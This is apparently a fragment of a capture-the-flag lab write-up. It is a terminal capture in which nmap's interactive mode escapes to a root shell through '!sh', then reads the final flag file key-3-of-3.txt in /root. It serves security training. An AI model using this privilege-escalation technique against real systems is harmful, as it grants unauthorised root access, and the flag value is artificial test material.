 nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
webshell
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat *
cat *
04787ddef27c3dee1ee161b21670b4e4
#